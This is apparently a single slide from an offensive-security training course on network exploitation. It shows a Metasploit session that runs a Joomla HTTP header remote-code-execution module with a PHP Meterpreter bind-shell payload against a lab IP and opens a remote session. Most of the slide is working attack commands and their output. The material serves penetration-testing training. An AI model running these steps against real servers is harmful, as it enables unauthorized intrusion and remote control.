 CHIRON
TRAINING
Time to Exploit
• Setup the options and throw the exploit.
– A bind shell is used for two reasons:
• It's a web server
• No firewall was detected
msf exploit(joomla_http_header_rce) > set RHOST Target_IP
RHOST => 10.254.15.15
msf exploit(joomla_http_header_rce) > set PAYLOAD
php/meterpreter/bind_tcp
PAYLOAD => php/meterpreter/bind_tcp
msf exploit(joomla_http_header_rce) > set LPORT 8080
LPORT => 8080
msf exploit(joomla_http_header_rce) > options
msf exploit(joomla_http_header_rce) > run
<SNIP>
[*] Meterpreter session 1 opened (10.254.15.252:35629 ->
10.254.15.15:41684) …
meterpreter>
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.